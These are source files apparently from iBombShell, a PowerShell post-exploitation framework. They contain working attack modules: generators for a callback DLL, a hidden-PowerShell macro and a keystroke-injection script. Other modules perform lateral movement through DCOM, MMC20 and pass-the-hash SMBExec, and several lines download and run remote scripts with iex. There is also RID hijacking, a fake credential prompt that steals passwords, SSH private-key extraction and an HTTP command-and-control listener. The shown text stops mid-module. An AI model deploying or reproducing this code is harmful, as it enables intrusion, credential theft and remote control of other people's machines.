| 9 | "Description": "This module generates an iBombShell DLL", | |
| 10 | "base_dll": "https://github.com/stephenfewer/ReflectiveDLLInjection", | |
| 11 | "Author": "@josueencinar"} | |
| 12 | opts = {"output": [None, "Specify the file where you want to compile the DLL", True], | |
| 13 | "arch": ["x64", "Specify system architecture (x86/x64)", True]} | |
| 14 | # Constructor of the parent class | |
| 15 | super(CustomModule, self).__init__(information, opts) | |
| 16 | del self.options["base64"] | |
| 17 | ||
| 18 | # This module must be always implemented, it is called by the run option | |
| 19 | def run_module(self): | |
| 20 | ps_code = "{}:{}".format(self.args["ip"], self.args["port"]) | |
| 21 | try: | |
| 22 | self.generate_dll(ps_code.encode(), self.args["arch"]) | |
| 23 | except Exception as e: | |
| 24 | raise Exception(e) | |
| 25 | ||
| 26 | def generate_dll(self, ps_code, arch="x64"): | |
| 27 | """ | |
| 28 | Thanks to Empire for the concept. | |
| 29 | """ | |
| 30 | template_dll = "./dll_templates/" | |
| 31 | if arch.lower() == 'x86': | |
| 32 | template_dll += "reflective_x86.dll" | |
| 33 | elif arch.lower() == 'x64': | |
| 34 | template_dll += "reflective_x64.dll" | |
| 35 | else: | |
| 36 | raise Exception("Wrong Architecture (x86/x64)") | |
| 37 | ||
| 38 | if path.isfile(template_dll): | |
| 39 | dll_raw = None | |
| 40 | with open(template_dll, 'rb') as f: | |
| 41 | dll_raw = f.read() | |
| 42 | ||
| 43 | if dll_raw: | |
| 44 | code = b"xxx.xxx.xxx.xxx:xxxxx" | |
| 45 | index = dll_raw.find(code) | |
| 46 | dif = len(code) - len(ps_code) | |
| 47 | ps_code = ps_code + (b" "*dif) | |
| 48 | if index == -1: | |
| 49 | raise Exception("Failure to write the dll") | |
| 50 | ||
| 51 | dll_patched = dll_raw[:index] + ps_code + dll_raw[(index + len(code)):] | |
| 52 | ff = open(self.args["output"], "wb") | |
| 53 | ff.write(dll_patched) | |
| 54 | print_info("The dll has been generated") | |
| 55 | ff.close() | |
| 56 | else: | |
| 57 | raise Exception("Original .dll for arch {} does not exist!" % (arch))⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import ModuleGenerate | |
| 2 | from printib import print_ok, print_info, print_error | |
| 3 | from base64 import b64encode | |
| 4 | ||
| 5 | class CustomModule(ModuleGenerate): | |
| 6 | ||
| 7 | def __init__(self): | |
| 8 | information = {"Name": "Generate Macro iBombShell ", | |
| 9 | "Description": "This module generates a macro to launch iBombShell", | |
| 10 | "Author": "@josueencinar"} | |
| 11 | # Constructor of the parent class | |
| 12 | super(CustomModule, self).__init__(information) | |
| 13 | ||
| 14 | ||
| 15 | # This module must be always implemented, it is called by the run option | |
| 16 | def run_module(self): | |
| 17 | macro = """Sub launchIBombShell() | |
| 18 | Shell ("powershell.exe -noexit -W Hidden {}" & {}) | |
| 19 | End Sub | |
| 20 | """ | |
| 21 | self.run(macro, "bas")⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import ModuleGenerate | |
| 2 | from printib import print_ok, print_info, print_error | |
| 3 | from base64 import b64encode | |
| 4 | ||
| 5 | class CustomModule(ModuleGenerate): | |
| 6 | ||
| 7 | def __init__(self): | |
| 8 | information = {"Name": "Generate PowerShell iBombShell ", | |
| 9 | "Description": "This module generates a code to launch iBombShell from powershell", | |
| 10 | "Author": "@josueencinar"} | |
| 11 | # Constructor of the parent class | |
| 12 | super(CustomModule, self).__init__(information) | |
| 13 | ||
| 14 | ||
| 15 | # This module must be always implemented, it is called by the run option | |
| 16 | def run_module(self): | |
| 17 | ps = "powershell.exe -W Hidden {} {}" | |
| 18 | self.run(ps, "ps1")⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import ModuleGenerate | |
| 2 | from printib import print_ok, print_info, print_error | |
| 3 | import base64 | |
| 4 | ||
| 5 | class CustomModule(ModuleGenerate): | |
| 6 | ||
| 7 | def __init__(self): | |
| 8 | information = {"Name": "Generate a Rubber script for iBombShell ", | |
| 9 | "Description": "This module generates a Rubber script to launch iBombShell", | |
| 10 | "Author": "@josueencinar"} | |
| 11 | # Constructor of the parent class | |
| 12 | super(CustomModule, self).__init__(information) | |
| 13 | ||
| 14 | # This module must be always implemented, it is called by the run option | |
| 15 | def run_module(self): | |
| 16 | rubber_code = """DELAY 1000 | |
| 17 | GUI r | |
| 18 | DELAY 1000 | |
| 19 | STRING powershell | |
| 20 | ENTER | |
| 21 | DELAY 2000 | |
| 22 | STRING powershell.exe -W Hidden -EP bypass {} {} | |
| 23 | ENTER | |
| 24 | """ | |
| 25 | ||
| 26 | self.run(rubber_code, "txt")⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "DCOM-ShellWindows", | |
| 7 | "Description": "Lateral Movement DCOM", | |
| 8 | "Author": "Matt Nelson", | |
| 9 | "Link": "https://www.cybereason.com/blog/dcom-lateral-movement-techniques", | |
| 10 | "License": "BSD 3-Clause", | |
| 11 | "Module": "@pablogonzalezpe, @josueencinar"} | |
| 12 | ||
| 13 | # -----------name-----default_value--description--required? | |
| 14 | options = {"warrior": [None, "Warrior in war", True], | |
| 15 | "target": [None, "Windows IP you want to access", True], | |
| 16 | "instruction": [None, "PS Code to execute in the remote machine", True]} | |
| 17 | ||
| 18 | # Constructor of the parent class | |
| 19 | super(CustomModule, self).__init__(information, options) | |
| 20 | ||
| 21 | # This module must be always implemented, it is called by the run option | |
| 22 | def run_module(self): | |
| 23 | function = """ | |
| 24 | function DCOM-ShellWindows { | |
| 25 | param( | |
| 26 | [String] $instruction, | |
| 27 | [String] $target | |
| 28 | ||
| 29 | ) | |
| 30 | $clsid = "9BA05972-F6A8-11CF-A442-00A0C90A8F39" | |
| 31 | $obj = [System.Activator]::CreateInstance([Type]::GetTypeFromCLSID($clsid, $target)) | |
| 32 | $obj.item().Document.Application.ShellExecute("powershell.exe", "-C $instruction", "c:\windows\system32\windowspowershell\v1.0", $null, 0) | |
| 33 | ||
| 34 | } | |
| 35 | """ | |
| 36 | function += 'DCOM-ShellWindows -instruction {} -target "{}"'.format(self.args["instruction"], self.args["target"]) | |
| 37 | super(CustomModule, self).run(function) |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "Invoke-SMBExec", | |
| 7 | "Description": "Execute SMBExec", | |
| 8 | "Author": "Kevin Robertson", | |
| 9 | "Link": "https://github.com/Kevin-Robertson/Invoke-TheHash", | |
| 10 | "License": "BSD 3-Clause", | |
| 11 | "Module": "@pablogonzalezpe, @toolsprods"} | |
| 12 | ||
| 13 | # -----------name-----default_value--description--required? | |
| 14 | options = {"warrior": [None, "Warrior in war", True], | |
| 15 | "target": [None, "IP remote machine", True], | |
| 16 | "domain": ["WORKGROUP", "Domain or WORKGROUP", True], | |
| 17 | "username": ["Administrator", "Username", True], | |
| 18 | "command": ["echo pwned > proof.txt", "Command to execute", True], | |
| 19 | "hash": [None, "NTLM Hash", True]} | |
| 20 | ||
| 21 | # Constructor of the parent class | |
| 22 | super(CustomModule, self).__init__(information, options) | |
| 23 | ||
| 24 | # This module must be always implemented, it is called by the run option | |
| 25 | def run_module(self): | |
| 26 | function = "iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/Kevin-Robertson/Invoke-TheHash/master/Invoke-SMBExec.ps1');" | |
| 27 | function += 'Invoke-SMBExec -Target {} -Domain {} -Username {} -Hash {} -Command "{}"'.format(self.args["target"],self.args["domain"],self.args["username"],self.args["hash"],self.args["command"]) | |
| 28 | super(CustomModule, self).run(function) |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "MMC20-ExecuteShellCommand", | |
| 7 | "Description": "Lateral Movement MMC20", | |
| 8 | "Author": "Matt Nelson", | |
| 9 | "Link": "https://enigma0x3.net/2017/01/05/lateral-movement-using-the-mmc20-application-com-object/", | |
| 10 | "License": "BSD 3-Clause", | |
| 11 | "Module": "@josueencinar, @pablogonzalezpe"} | |
| 12 | ||
| 13 | # -----------name-----default_value--description--required? | |
| 14 | options = {"warrior": [None, "Warrior in war", True], | |
| 15 | "target": [None, "Windows IP you want to access", True], | |
| 16 | "instruction": [None, "PS Code to execute in the remote machine", True]} | |
| 17 | ||
| 18 | # Constructor of the parent class | |
| 19 | super(CustomModule, self).__init__(information, options) | |
| 20 | ||
| 21 | # This module must be always implemented, it is called by the run option | |
| 22 | def run_module(self): | |
| 23 | function = """ | |
| 24 | function MMC20-ExecuteShellCommand { | |
| 25 | param( | |
| 26 | [Parameter(Mandatory)] | |
| 27 | [String] $instruction, | |
| 28 | [Parameter(Mandatory)] | |
| 29 | [String] $target | |
| 30 | ) | |
| 31 | $progID = "MMC20.Application" | |
| 32 | $mmc = [activator]::CreateInstance([type]::GetTypeFromProgID($progID, $target)) | |
| 33 | $mmc.Document.ActiveView.ExecuteShellCommand("powershell", $null , "-C $instruction", "7") | |
| 34 | } | |
| 35 | """ | |
| 36 | function += 'MMC20-ExecuteShellCommand -instruction {} -target "{}"'.format(self.args["instruction"], self.args["target"]) | |
| 37 | super(CustomModule, self).run(function) |
| 0 | import re | |
| 1 | import threading | |
| 2 | import json | |
| 3 | from http.server import BaseHTTPRequestHandler, HTTPServer | |
| 4 | from pathlib import Path | |
| 5 | from urllib.parse import parse_qs, unquote | |
| 6 | from module import Module | |
| 7 | from warrior import Warrior | |
| 8 | from config import Config | |
| 9 | from printib import print_ok, print_info, print_error | |
| 10 | try: | |
| 11 | from pynput.keyboard import Key, Controller | |
| 12 | PYINPUT = True | |
| 13 | except: | |
| 14 | PYINPUT = False | |
| 15 | ||
| 16 | # Send an enter to the keyboard to display the prompt | |
| 17 | def enter_input(): | |
| 18 | if PYINPUT: | |
| 19 | keyboard = Controller() | |
| 20 | keyboard.press(Key.enter) | |
| 21 | keyboard.release(Key.enter) | |
| 22 | ||
| 23 | class Listener(BaseHTTPRequestHandler): | |
| 24 | def log_message(self, format, *args): | |
| 25 | return | |
| 26 | ||
| 27 | def _set_response(self): | |
| 28 | self.send_response(200) | |
| 29 | self.send_header('Content-type', 'text/html') | |
| 30 | self.end_headers() | |
| 31 | ||
| 32 | def do_GET(self): | |
| 33 | warrior_path = Config.get_instance().get_warrior_path() + "ibs-" | |
| 34 | regex = re.findall(r'^(.+)/([^/]+)$', self.path) | |
| 35 | route = '' | |
| 36 | try: | |
| 37 | route = regex[0][0].strip('/') | |
| 38 | route_id = regex[0][1] | |
| 39 | except Exception: | |
| 40 | print_error('Error creating warrior...') | |
| 41 | ||
| 42 | a = '' | |
| 43 | if route == "ibombshell": | |
| 44 | try: | |
| 45 | with open('{}{}'.format(warrior_path, route_id), 'r') as f: | |
| 46 | a = f.read() | |
| 47 | ||
| 48 | if a is not '': | |
| 49 | print("") | |
| 50 | print_ok('Warrior {} get iBombShell commands...'.format(route_id)) | |
| 51 | with open('{}{}'.format(warrior_path, route_id), 'w') as f: | |
| 52 | f.write('') | |
| 53 | else: | |
| 54 | Warrior.get_instance().review_status(route_id) | |
| 55 | except Exception: | |
| 56 | print_error('Warrior {} don\'t found'.format(route_id), start="\n") | |
| 57 | ||
| 58 | self._set_response() | |
| 59 | #self.wfile.write("GET request for {}".format(self.path).encode('utf-8')) | |
| 60 | self.wfile.write(a.encode('utf-8')) | |
| 61 | ||
| 62 | def do_POST(self): | |
| 63 | warrior_path = Config.get_instance().get_warrior_path() + "ibs-" | |
| 64 | ip_src = self.client_address[0] | |
| 65 | ||
| 66 | regex = re.findall(r'^(.+)/([^/]+)$', self.path) | |
| 67 | route = '' | |
| 68 | route_id = '' | |
| 69 | try: | |
| 70 | route = regex[0][0].strip('/') | |
| 71 | route_id = regex[0][1] | |
| 72 | except Exception: | |
| 73 | print_error('Error creating warrior...') | |
| 74 | ||
| 75 | content_length = int(self.headers['Content-Length']) # <--- Gets the size of data | |
| 76 | post_data = self.rfile.read(content_length) # <--- Gets the data itself | |
| 77 | ||
| 78 | self._set_response() | |
| 79 | self.wfile.write(''.encode('utf-8')) | |
| 80 | ||
| 81 | try: | |
| 82 | post_data = post_data.decode() | |
| 83 | fields = parse_qs(post_data) | |
| 84 | ||
| 85 | if not fields: | |
| 86 | return | |
| 87 | results = "" | |
| 88 | results = fields['results'][0] | |
| 89 | ||
| 90 | try: | |
| 91 | url = str(unquote(results)) | |
| 92 | if route == "newibombshell" and route_id != '': | |
| 93 | ||
| 94 | if Warrior.get_instance().exist_warrior(route_id): | |
| 95 | print_error('Warrior already exists!') | |
| 96 | return | |
| 97 | ||
| 98 | with open('{}{}'.format(warrior_path, route_id), 'w') as f: | |
| 99 | f.write('') | |
| 100 | print("") | |
| 101 | print_ok ("New warrior {} from {}".format(route_id, ip_src)) | |
| 102 | data = json.loads(url) | |
| 103 | is_admin = data['admin'] != 'no' | |
| 104 | os_version = data['os_version'].strip('\r\n') | |
| 105 | os_arch = data['os_arch'].strip('\r\n') | |
| 106 | Warrior.get_instance().add_warrior(route_id, self.client_address[0], is_admin, os_version, os_arch) | |
| 107 | Warrior.get_instance().print_warrior(route_id) | |
| 108 | ||
| 109 | else: | |
| 110 | for result in url.split("\\n"): | |
| 111 | print_info (result) | |
| 112 | except Exception: | |
| 113 | if results is not '': | |
| 114 | print_info (results) | |
| 115 | else: | |
| 116 | print_error('Error reading results!') | |
| 117 | except Exception as e: | |
| 118 | print_error('Error parsing the result!') | |
| 119 | print_error(e) | |
| 120 | ||
| 121 | enter_input() | |
| 122 | ||
| 123 | #self.wfile.write("POST request for {}".format(self.path).encode('utf-8')) | |
| 124 | ||
| 125 | class CustomModule(Module): | |
| 126 | def __init__(self): | |
| 127 | information = {"Name": "iBombShell listener", | |
| 128 | "Description": "Listener to connect PS ibombshell", | |
| 129 | "Author": "@toolsprods"} | |
| 130 | ||
| 131 | # -----------name-----default_value--description--required? | |
| 132 | options = {"port": ["8080", "Listener port", True], | |
| 133 | "interface": ["0.0.0.0", "Listener address", True], | |
| 134 | "src": ["/ibombshell", "Resource to get", False]} | |
| 135 | ||
| 136 | # Constructor of the parent class | |
| 137 | super(CustomModule, self).__init__(information, options) | |
| 138 | ||
| 139 | # This module must be always implemented, it is called by the run option | |
| 140 | def run_module(self): | |
| 141 | try: | |
| 142 | listener = threading.Thread(target=self.run, kwargs={'address':self.args["interface"], 'port':int(self.args["port"])}) | |
| 143 | listener.start() | |
| 144 | enter_input() | |
| 145 | except: | |
| 146 | print("The listener already exists ...") | |
| 147 | ||
| 148 | def run(self, server_class=HTTPServer, handler_class=Listener, address=None, port=8080): | |
| 149 | server_address = (address, port) | |
| 150 | httpd = server_class(server_address, handler_class) | |
| 151 | print_info('Starting listener on {}:{}...'.format(address, port), start="\n") | |
| 152 | try: | |
| 153 | httpd.serve_forever() | |
| 154 | except KeyboardInterrupt: | |
| 155 | pass | |
| 156 | httpd.server_close() | |
| 157 | print_info('Stopping listener...')⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "OS X Text to Speech Utility", | |
| 7 | "Description": "This module will speak whatever is in the 'TEXT' option on the victim machine.", | |
| 8 | "Author": "@toolsprods"} | |
| 9 | ||
| 10 | # -----------name-----default_value--description--required? | |
| 11 | options = {"warrior": [None, "Warrior in war", True], | |
| 12 | "message": [None, "Text to say", True]} | |
| 13 | ||
| 14 | # Constructor of the parent class | |
| 15 | super(CustomModule, self).__init__(information, options) | |
| 16 | ||
| 17 | # This module must be always implemented, it is called by the run option | |
| 18 | def run_module(self): | |
| 19 | function = """function say{ | |
| 20 | param( | |
| 21 | [string] $message | |
| 22 | ) | |
| 23 | say $message | |
| 24 | } | |
| 25 | ||
| 26 | """ | |
| 27 | function += 'say -message "{}"'.format(self.args["message"]) | |
| 28 | ||
| 29 | super(CustomModule, self).run(function)) |
| 0 | from pathlib import Path | |
| 1 | ||
| 2 | from termcolor import colored, cprint | |
| 3 | ||
| 4 | from module import Module | |
| 5 | ||
| 6 | ||
| 7 | class CustomModule(Module): | |
| 8 | def __init__(self): | |
| 9 | information = {"Name": "RID hijacking", | |
| 10 | "Description": "Runs Invoke-RIDHijacking. Allows setting desired privileges to an existent account" | |
| 11 | " by modifying the Relative Identifier value copy used to create the primary access token." | |
| 12 | " This module needs administrative privileges.", | |
| 13 | "Author": "Sebastian Castro @r4wd3r", | |
| 14 | "Link": "https://github.com/r4wd3r/RID-Hijacking", | |
| 15 | "License": "BSD 3-Clause", | |
| 16 | "Module": "@r4wd3r"} | |
| 17 | ||
| 18 | # -----------name-----default_value--description--required? | |
| 19 | options = {"warrior": [None, "Warrior in war", True], | |
| 20 | "RID": ["500", "RID to set to the specified account. Default 500.", True], | |
| 21 | "user": [None, "User to set the defined RID.", False], | |
| 22 | "useguest": [None, "Set the defined RID to the Guest account.", False], | |
| 23 | "password": [None, "Password to set to the defined account.", False], | |
| 24 | "enable": [None, "Enable the defined account.", False] | |
| 25 | } | |
| 26 | ||
| 27 | # Constructor of the parent class | |
| 28 | super(CustomModule, self).__init__(information, options) | |
| 29 | ||
| 30 | # This module must be always implemented, it is called by the run option | |
| 31 | def run_module(self): | |
| 32 | function = '(make_request -URL https://raw.githubusercontent.com/r4wd3r/RID-Hijacking/master/Invoke-RIDHijacking.ps1) | iex' | |
| 33 | #function = "iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/r4wd3r/RID-Hijacking/master/Invoke-RIDHijacking.ps1');" | |
| 34 | function += 'Invoke-RIDHijacking -RID {}'.format(self.args["RID"]) | |
| 35 | ||
| 36 | if self.args["user"]: | |
| 37 | function += ' -User {}'.format(self.args["user"]) | |
| 38 | ||
| 39 | if self.args["password"]: | |
| 40 | function += ' -Password {}'.format(self.args["password"]) | |
| 41 | ||
| 42 | if str(self.args["useguest"]).lower() == 'true': | |
| 43 | function += ' -UseGuest' | |
| 44 | ||
| 45 | if str(self.args["enable"]).lower() == 'true': | |
| 46 | function += ' -Enable' | |
| 47 | ||
| 48 | super(CustomModule, self).run(function)⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | class CustomModule(Module): | |
| 4 | ||
| 5 | def __init__(self): | |
| 6 | information = {"Name": "getcredentials", | |
| 7 | "Description": "Get user credentials", | |
| 8 | "Author": "@josueencinar"} | |
| 9 | ||
| 10 | # -----------name-----default_value--description--required? | |
| 11 | options = {"warrior": [None, "Warrior in war", True], | |
| 12 | "title": ["Attention please", "Pop-Up Title", False], | |
| 13 | "message": ["Username and password required for proper operation", "Pop-Up message", False], | |
| 14 | "domain": ["", "User domain", False], | |
| 15 | "persistent": ["false", "true to write credentials in disk", True]} | |
| 16 | ||
| 17 | # Constructor of the parent class | |
| 18 | super(CustomModule, self).__init__(information, options) | |
| 19 | ||
| 20 | ||
| 21 | # This module must be always implemented, it is called by the run option | |
| 22 | def run_module(self): | |
| 23 | function = """function getcredentials { | |
| 24 | param( | |
| 25 | [Parameter(Mandatory)] | |
| 26 | [String] $title, | |
| 27 | [Parameter(Mandatory)] | |
| 28 | [String] $message, | |
| 29 | [Parameter(Mandatory=$false)] | |
| 30 | [String] $domain, | |
| 31 | [switch]$persistent | |
| 32 | ) | |
| 33 | ||
| 34 | if (-not $domain) { $domain = "" } | |
| 35 | $credential = $host.ui.PromptForCredential($title, $message, "", $domain) | |
| 36 | ||
| 37 | if ($persistent.IsPresent) { | |
| 38 | $path = ($pwd.Path+"\cred.xml") | |
| 39 | $credential | Export-Clixml -Path $path | |
| 40 | return ("Credentials file: " + $path) | |
| 41 | } | |
| 42 | $passConvert = [Runtime.InteropServices.Marshal]::SecureStringToBSTR($credential.Password); | |
| 43 | $noSecurePass = [Runtime.InteropServices.Marshal]::PtrToStringBSTR($passConvert); | |
| 44 | return ("User: " + $credential.UserName + " - Password: " + $noSecurePass) | |
| 45 | # To Import | |
| 46 | # $credential = Import-Clixml -Path ($pwd.Path+"\cred.xml") | |
| 47 | } | |
| 48 | """ | |
| 49 | ||
| 50 | if self.args["persistent"].lower() == "true": | |
| 51 | function += "getcredentials -title '" + self.args["title"] + "' -message '" + self.args["message"] + "' -persistent" | |
| 52 | else: | |
| 53 | function += "getcredentials -title '" + self.args["title"] + "' -message '" + self.args["message"] + "'" | |
| 54 | ||
| 55 | super(CustomModule, self).run(function)⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "Extract SSH Private Keys Windows10", | |
| 7 | "Description": "Extract SSH Private Keys in Windows10. The registry path is HKCU:\Software\OpenSSH\Agent\Keys", | |
| 8 | "Author": "@pablogonzalezpe"} | |
| 9 | ||
| 10 | # -----------name-----default_value--description--required? | |
| 11 | options = {"warrior": [None, "Warrior in war", True]} | |
| 12 | ||
| 13 | # Constructor of the parent class | |
| 14 | super(CustomModule, self).__init__(information, options) | |
| 15 | ||
| 16 | # This module must be always implemented, it is called by the run option | |
| 17 | def run_module(self): | |
| 18 | function = """function extract-sshprivatekey{ | |
| 19 | ||
| 20 | Add-Type -AssemblyName System.Security | |
| 21 | ||
| 22 | if(Test-Path 'HKCU:\Software\OpenSSH\Agent\keys\') | |
| 23 | { | |
| 24 | $list = (Get-ChildItem HKCU:\Software\OpenSSH\Agent\Keys\).name | |
| 25 | foreach($i in $list) | |
| 26 | { | |
| 27 | $p = $i.Replace("HKEY_CURRENT_USER","hkcu:") | |
| 28 | $comment = (Get-ItemProperty -Path $p).comment | |
| 29 | $comment = [System.Text.Encoding]::ASCII.GetString($comment) | |
| 30 | echo "Name SSH Key: $comment" | |
| 31 | echo " " | |
| 32 | $key = (Get-ItemProperty -Path $p).'(Default)' | |
| 33 | $bytesUnProtect = [Security.Cryptography.ProtectedData]::Unprotect($key,$null,'CurrentUser') | |
| 34 | [System.Convert]::ToBase64String($bytesUnProtect) | |
| 35 | echo " " | |
| 36 | } | |
| 37 | } | |
| 38 | ||
| 39 | } | |
| 40 | ||
| 41 | """ | |
| 42 | function += "extract-sshprivatekey" | |
| 43 | ||
| 44 | super(CustomModule, self).run(function) |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | ||
| 6 | def __init__(self): | |
| 7 | information = {"Name": "Get Windows Apps", | |
| 8 | "Description": "Check the applications installed in Windows", | |
| 9 | "Author": "@josueencinar"} | |
| 10 | ||
| 11 | # -----------name-----default_value--description--required? | |
| 12 | options = {"warrior": [None, "Warrior in war", True]} | |
| 13 | ||
| 14 | # Constructor of the parent class | |
| 15 | super(CustomModule, self).__init__(information, options) | |
| 16 | ||
| 17 | ||
| 18 | # This module must be always implemented, it is called by the run option | |
| 19 | def run_module(self): | |
| 20 | function = """function getapps { | |
| 21 | $reg = 'hkcu:\\Software\\Microsoft\\Windows\\CurrentVersion\\Uninstall\\' | |
| 22 | $reg2 = "hklm:\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Uninstall\\" | |
| 23 | ||
| 24 | $data = '' | |
| 25 | $data = fill-data -reg $reg | |
| 26 | $data = $data + (fill-data -reg $reg2) | |
| 27 | ||
| 28 | return $data | |
| 29 | } | |
| 30 | ||
| 31 | function fill-data { | |
| 32 | param( | |
| 33 | [Parameter(Mandatory=$true)] | |
| 34 | [String] $reg | |
| 35 | ) | |
| 36 | $data = '' | |
| 37 | try { | |
| 38 | $key = Get-Item $reg | |
| 39 | if ($key) { | |
| 40 | $subkeys = $key.GetSubKeyNames() | |
| 41 | $key.Close() | |
| 42 | foreach ($sk in $subkeys){ | |
| 43 | $reg_aux = $reg + $sk | |
| 44 | $handle = Get-Item $reg_aux | |
| 45 | $appVersion = $handle.GetValue("DisplayVersion") | |
| 46 | $appName = $handle.GetValue("DisplayName") | |
| 47 | if (!$appVersion) { | |
| 48 | $appVersion = "xxx" | |
| 49 | } | |
| 50 | if ($appName) { | |
| 51 | $data = $data + $appName+':'+ $appVersion+ '\\n' | |
| 52 | } | |
| 53 | $handle.close() | |
| 54 | } | |
| 55 | } | |
| 56 | } catch { } | |
| 57 | return $data | |
| 58 | } | |
| 59 | """ | |
| 60 | ||
| 61 | function += "getapps" | |
| 62 | super(CustomModule, self).run(function)⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | class CustomModule(Module): | |
| 4 | ||
| 5 | def __init__(self): | |
| 6 | information = {"Name": "Get Processes", | |
| 7 | "Description": "Check the processes running in Windows", | |
| 8 | "Author": "@josueencinar"} | |
| 9 | ||
| 10 | # -----------name-----default_value--description--required? | |
| 11 | options = {"warrior": [None, "Warrior in war", True], | |
| 12 | "name": ["", "Process name", False]} | |
| 13 | ||
| 14 | # Constructor of the parent class | |
| 15 | super(CustomModule, self).__init__(information, options) | |
| 16 | ||
| 17 | ||
| 18 | # This module must be always implemented, it is called by the run option | |
| 19 | def run_module(self): | |
| 20 | function = """function gprocess { | |
| 21 | param( | |
| 22 | [Parameter(Mandatory=$false)] | |
| 23 | [String] $name | |
| 24 | ) | |
| 25 | $admin = [bool](([System.Security.Principal.WindowsIdentity]::GetCurrent()).groups -match "S-1-5-32-544") | |
| 26 | $aux = "" | |
| 27 | ||
| 28 | if ($admin) { | |
| 29 | $aux = " -IncludeUserName" | |
| 30 | } | |
| 31 | ||
| 32 | if ($name) { | |
| 33 | $name = "*" + $name + "*" | |
| 34 | $ins = "Get-Process -Name " + $name | |
| 35 | } else { | |
| 36 | $ins = "Get-Process" | |
| 37 | } | |
| 38 | if ($isadmin) { | |
| 39 | return ($ins | iex | Format-Table Id, ProcessName, UserName | out-string) | |
| 40 | } else { | |
| 41 | return ($ins | iex | Format-Table Id, ProcessName | out-string) | |
| 42 | } | |
| 43 | } | |
| 44 | """ | |
| 45 | ||
| 46 | if self.args["name"]: | |
| 47 | function += "gprocess -name " + self.args["name"] | |
| 48 | else: | |
| 49 | function += "gprocess" | |
| 50 | ||
| 51 | super(CustomModule, self).run(function)⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | ||
| 6 | def __init__(self): | |
| 7 | information = {"Name": "Unquoted Service Path", | |
| 8 | "Description": "Obtain the services that have the route without quotation marks and with blank spaces", | |
| 9 | "Author": "@josueencinar"} | |
| 10 | ||
| 11 | # -----------name-----default_value--description--required? | |
| 12 | options = {"warrior": [None, "Warrior in war", True]} | |
| 13 | ||
| 14 | # Constructor of the parent class | |
| 15 | super(CustomModule, self).__init__(information, options) | |
| 16 | ||
| 17 | ||
| 18 | # This module must be always implemented, it is called by the run option | |
| 19 | def run_module(self): | |
| 20 | function = """function unquoted-service-path{ | |
| 21 | $services = sc.exe query type= service | |
| 22 | ||
| 23 | $found = $false | |
| 24 | $result = "" | |
| 25 | foreach($service in $services){ | |
| 26 | if ($service.contains("SERVICE_NAME") -or $service.contains("NOMBRE_SERVICIO")){ | |
| 27 | $name = $service.split(":")[1].TrimStart().TrimEnd() | |
| 28 | $data = sc.exe qc $name | |
| 29 | $s_name = $name | |
| 30 | $s_path = "" | |
| 31 | $s_start = "" | |
| 32 | ||
| 33 | foreach($d in $data){ | |
| 34 | ||
| 35 | if (($d.contains("BINARY_PATH_NAME") -or $d.contains("NOMBRE_RUTA_BINARIO")) -and (-not $d.contains('"'))) { | |
| 36 | ||
| 37 | $aux = $d.replace("BINARY_PATH_NAME: ", "") | |
| 38 | $aux = $aux.replace("NOMBRE_RUTA_BINARIO: ", "") | |
| 39 | $aux2 = $aux.split("-k")[0].TrimStart().TrimEnd() | |
| 40 | $aux3 = $aux2.split("/")[0].TrimStart().TrimEnd() | |
| 41 | ||
| 42 | if ($aux3.contains(" ")){ | |
| 43 | $s_path = $aux3 | |
| 44 | } | |
| 45 | ||
| 46 | } | |
| 47 | if ($d.Contains("SERVICE_START_NAME") -or $d.Contains("NOMBRE_INICIO_SERVICIO")) { | |
| 48 | $s_start = $d | |
| 49 | } | |
| 50 | } | |
| 51 | ||
| 52 | if ($s_path){ | |
| 53 | $found = $true | |
| 54 | $result = $result + $s_name + " >> " + $s_path + "\n" | |
| 55 | } | |
| 56 | } | |
| 57 | ||
| 58 | } | |
| 59 | if (-not $found){ | |
| 60 | $result = "No found services with path 'vulnerable'" | |
| 61 | } | |
| 62 | return $result | |
| 63 | } | |
| 64 | """ | |
| 65 | ||
| 66 | function += "unquoted-service-path" | |
| 67 | super(CustomModule, self).run(function)⏎ |
| 0 | from termcolor import cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "Local Accounts", | |
| 7 | "Description": "Deal with accounts", | |
| 8 | "Author": "@josueencinar"} | |
| 9 | ||
| 10 | # -----------name-----default_value--description--required? | |
| 11 | options = {"warrior": [None, "Warrior in war", True], | |
| 12 | "option": ["list_users", "list_users / list_groups / add_user / add_user_to_group / delete_user", True], | |
| 13 | "user": [None, "For add or del option", False], | |
| 14 | "group": [None, "For add an user to this group", False]} | |
| 15 | ||
| 16 | # Constructor of the parent class | |
| 17 | super(CustomModule, self).__init__(information, options) | |
| 18 | ||
| 19 | # This module must be always implemented, it is called by the run option | |
| 20 | def run_module(self): | |
| 21 | function = """function users{ | |
| 22 | param( | |
| 23 | [Parameter(Mandatory=$true)] | |
